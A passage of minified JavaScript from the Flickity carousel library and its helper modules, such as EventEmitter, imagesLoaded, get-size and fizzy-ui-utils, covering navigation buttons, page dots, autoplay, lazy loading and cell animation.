t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"â€¹",rightArrowText:"â€º",arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=o.indexOf(this.dots,e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):e(t.EventEmitter,t.eventie,t.Flickity)}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var c=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,c)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t,!0)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t,e){var i=this.slideableWidth;this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?(this.x+=i-this.slideableWidth,this.positionSlider()):(e&&this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["classie/classie","eventie/eventie","./flickity","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("fizzy-ui-utils")):e(t,t.classie,t.eventie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n,o){function r(t){if("IMG"==t.nodeName&&t.getAttribute("data-flickity-lazyload"))return[t];var e=t.querySelectorAll("img[data-flickity-lazyload]");return o.makeArray(e)}function s(t,e){this.img=t,this.flickity=e,this.load()}return n.createMethods.push("_createLazyload"),n.prototype._createLazyload=function(){this.on("cellSelect",this.lazyLoad)},n.prototype.lazyLoad=function(){var t=this.options.lazyLoad;if(t){for(var e="number"==typeof t?t:0,i=this.getAdjacentCellElements(e),n=[],o=0,a=i.length;a>o;o++){var l=i[o],c=r(l);n=n.concat(c)}for(o=0,a=n.length;a>o;o++){var h=n[o];new s(h,this)}}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){i.bind(this.img,"load",this),i.bind(this.img,"error",this),this.img.src=this.img.getAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload")},s.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},s.prototype.onerror=function(){this.complete(event,"flickity-lazyerror")},s.prototype.complete=function(t,n){i.unbind(this.img,"load",this),i.unbind(this.img,"error",this);var o=this.flickity.getParentCell(this.img),r=o&&o.element;this.flickity.cellSizeChange(r),e.add(this.img,n),this.flickity.dispatchEvent("lazyLoad",t,r)},n.LazyLoader=s,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===d.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var c=t.jQuery,h=t.console,p="undefined"!=typeof h,d=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&p&&h.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},c&&(c.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(c(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element),e.options.freeScroll||e.positionSliderAtSelected()}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});

/*!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var c=this[a],h=t.data(c,e);if(h)if(t.isFunction(h[o])&&"_"!==o.charAt(0)){var d=h[o].apply(h,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(c=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=c(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=c(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,C=r.borderLeftWidth+r.borderRightWidth,S=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+C));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+S)),r.innerWidth=r.width-(g+C),r.innerHeight=r.height-(m+S),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var c,h,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={};n.extend=function(t,e){for(var i in e)t[i]=e[i];return t},n.modulo=function(t,e){return(t%e+e)%e};var o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){t=n.makeArray(t);for(var o=[],r=0,s=t.length;s>r;r++){var a=t[r];if(n.isElement(a))if(e){i(a,e)&&o.push(a);for(var l=a.querySelectorAll(e),c=0,h=l.length;h>c;c++)o.push(l[c])}else o.push(a)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return n.htmlInit=function(i,o){e(function(){for(var e=n.toDashed(o),s=document.querySelectorAll(".js-"+e),a="data-"+e+"-options",l=0,c=s.length;c>l;l++){var h,d=s[l],p=d.getAttribute(a);try{h=p&&JSON.parse(p)}catch(u){r&&r.error("Error parsing "+a+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new i(d,h),v=t.jQuery;v&&v.data(d,o,f)}})},n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var c={};c.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},c.animate=function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var h=e("transform"),d=!!e("perspective");return c.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&h?-t:t;var 